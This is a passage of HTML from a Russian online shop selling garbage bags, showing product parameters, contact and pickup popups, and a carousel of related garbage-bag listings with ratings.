                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                В рулоне                                            </td>
                                            <td class="parameters__value">
												                                                10
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Выдерживают нагрузку                                            </td>
                                            <td class="parameters__value">
												                                                30
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Материал                                            </td>
                                            <td class="parameters__value">
												                                                ПСД (ПНД+ПВД)
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Цвет                                            </td>
                                            <td class="parameters__value">
												                                                Желтый
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Штрих-код индивидуальной упаковки                                            </td>
                                            <td class="parameters__value">
												                                                4650056202741
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Штрих-код групповой упаковки                                            </td>
                                            <td class="parameters__value">
												                                                14650056202748
                                            </td>
                                        </tr>
                                                                    </tbody>
                        </table>
                    </div>
                    <div class="product-card__info product-card__info--popup_btn">
                        <a href="#" class="js_popup_payment gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" fill="none">
                                <path d="M21 1H3C1.89543 1 1 1.89543 1 3V15C1 16.1046 1.89543 17 3 17H21C22.1046 17 23 16.1046 23 15V3C23 1.89543 22.1046 1 21 1Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M1 7H23" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Онлайн-оплата</span>
                        </a>
                        <a href="#" class="js_popup_pickup gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
                                <path d="M19 10C19 17 10 23 10 23C10 23 1 17 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10 13C11.6569 13 13 11.6569 13 10C13 8.34315 11.6569 7 10 7C8.34315 7 7 8.34315 7 10C7 11.6569 8.34315 13 10 13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Самовывоз</span>
                        </a>
                    </div>

                </div>
                    </div>
    </div>

    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_price">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Узнать цену</b>
            <p>Для точного расчёта стоимости, пожалуйста, свяжитесь с менеджером по телефону или напишите нам в чат.</p>
            <div class="md-modal-webcube-pp__number">
                <a href="tel:+74956696838">+7(495)669-68-38</a>
                <a href="tel:88007076979">8(800)707-69-79</a>
            </div>
            <p class="md-modal-webcube-pp__worktume">Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
            <div class="soc_numbers md-modal-webcube-pp__soc_numbers">
                <ul>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Whatsapp" href="https://wapp.click/79200930455" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--wt"></span>WhatsApp</a>
                    </li>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Telegram" href="https://telegram.me/Mirpack_ru" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--tg"></span>Telegram</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_payment">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Онлайн-оплата</b>
            <p>Для заказа продукции онлайн и уточнения цены свяжитесь с отделом продаж любым удобным для Вас способом</p>
            <div class="contacts__block telephones">
                                <a href="tel:+74956696838" class="font-bold link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                <button onclick="copytext('zakaz@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">zakaz@mirpack.ru</button>
                            </div>
            <div class="contacts__block">
                <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_pickup">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Самовывоз</b>
            <p>Самовывоз доступен с нашего производства и склада по адресу Калужская область г. Жуков ул. Советская д.56 с 9-00 до 17-00 (Пн-Пт)</p>
        </div>
    </div>
    <div class="md-overlay"></div>
                    	
		<!-- carousel -->
		<div class="other-products-wrapper">
			<div class="container">
				<h3>Другие товары в наличии</h3>
				<div class="owl-carousel owl-theme">
					<div></div>
					<div></div>
					<div></div>
					<div></div>
				</div>

												
				
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-0owq9u">

                <!-- items-container -->
				
				<div class="owl-carousel owl-theme">
				
                						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-45-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/1f9/1f933b6cafc922f3f35ca6877875b3b9.jpg">
                <span class="image">
                                    <img src="/upload/iblock/1f9/1f933b6cafc922f3f35ca6877875b3b9.jpg"/ alt="image">
                                    <img src="/upload/iblock/993/9937f7821529c2cbc7c2fff1347256c8.jpg"/ alt="image">
                                    <img src="/upload/iblock/e6e/e6ec5ecd95c60d65162df94c202d47ee.jpg"/ alt="image">
                                    <img src="/upload/iblock/574/574eb48e275510d7108b87d822c1c1cc.jpeg"/ alt="image">
                                    <img src="/upload/iblock/500/500ef930e38159dd9185032c5e1de787.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ60030</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-45-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 литров, 45 мкм, черные, в пачках 500 шт. 2 х слойные до 40 кг.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_quantity"
                                   name="quantity"
                                   value="500"
                                   min="500">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="128">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="128" data-id="128">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_secondpict"></span>
            <span id="bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_pict_slider"></span>
            <span id="bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_price"></span>
            <span id="bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-krasnye-40-mkm/" class="detail-slider" data-src="/upload/iblock/8b8/9hyk1q9jp268c618mkpw5o9x208gzgx8.png">
                <span class="image">
                                    <img src="/upload/iblock/8b8/9hyk1q9jp268c618mkpw5o9x208gzgx8.png"/ alt="image">
                                    <img src="/upload/iblock/746/7463135ccc4a907c59b8a402716791a2.jpg"/ alt="image">
                                    <img src="/upload/iblock/620/6201bc09f1d88a120012f7719c073f17.jpg"/ alt="image">
                                    <img src="/upload/iblock/f3e/f3eebfd85e890f6dfea54611e6157f0f.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>120104904</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-krasnye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.17</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="212">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="212" data-id="212">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_secondpict"></span>
            <span id="bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_pict_slider"></span>
            <span id="bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_price"></span>
            <span id="bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_764_73c619ac2769649b2ad6436408045bfe" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-krasnye-15-mkm/" class="detail-slider" data-src="/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg">
                <span class="image">
                                    <img src="/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg"/ alt="image">
                                    <img src="/upload/iblock/aa3/aa37f11d39cbbe4f7531b6ce3f8d59e7.jpg"/ alt="image">
                                    <img src="/upload/iblock/48f/48f830c57476e471e22d17a66c2eb40a.jpg"/ alt="image">
                                    <img src="/upload/iblock/477/4775017f201b1263a8a06d96db891708.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z3515red</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-krasnye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.21</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_quantity"
                                   name="quantity"
                                   value="50"
                                   min="50">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="764">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="764" data-id="764">
